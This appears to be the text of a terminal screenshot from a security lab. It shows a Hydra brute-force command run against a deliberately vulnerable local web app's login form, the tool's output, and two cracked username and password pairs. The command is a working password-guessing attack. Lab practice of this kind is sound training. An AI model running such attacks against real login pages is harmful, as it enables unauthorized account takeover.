 ┌──(kali㉿kali)-[~/Documents/Lab2]
└─$ sudo hydra -L users -P password "http-get-form://localhost:8880/vulnerabilities/brute/:usern
ame=^USER^&password=^PASS^&Login=Login:H=Cookie: security=low;PHPSESSID=7bgqgeeea1q76admh8m0s0ko
v5:F=incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-15 23:59:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 650 login tries (l:26/p:25), ~41 tries per t
ask
[DATA] attacking http-get-form://localhost:8880/vulnerabilities/brute/:username=^USER^&password=
^PASS^&Login=Login:H=Cookie: security=low;PHPSESSID=7bgqgeeea1q76admh8m0s0kov5:F=incorrect
[8880][http-get-form] host: localhost   login: admin   password: password
[8880][http-get-form] host: localhost   login: 1337   password: charley
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-15 23:59:45